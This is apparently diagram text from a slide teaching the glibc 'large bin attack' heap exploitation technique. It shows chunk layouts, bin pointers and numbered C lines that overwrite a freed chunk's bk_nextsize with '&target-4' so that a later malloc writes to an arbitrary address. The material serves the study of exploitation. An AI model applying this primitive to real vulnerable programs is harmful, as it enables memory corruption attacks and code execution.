 chunk(p1)
prev_size
0x431
p1
fd
bk
fd_nextsize
&target-4
...
chunk(g1)
prev_size
0x21
g1
fd
...
chunk(p2)
prev_size
0x421
p2
fd
...
chunk(g2)
prev_size
0x21
g2
fd
...
chunk(g3)
prev_size
0x441
g3
fd
...
unsorted bin
bk
fd
victim
chunk(p2)
largebin[0]
bk
fd
bk
chunk(p1)
fd
&target-4
prev_size
size
fd
bk
&target
0
41 size_t target = 0;
43 size_t *p1 = malloc(0x428);
45 size_t *g1 = malloc(0x18);
50 size_t *p2 = malloc(0x418);
53 size_t *g2 = malloc(0x18);
58 free(p1);
60 size_t *g3 = malloc(0x438);
65 free(p2);
72 p1[3] = (size_t)((&target)-4);
77 size_t *g4 = malloc(0x438);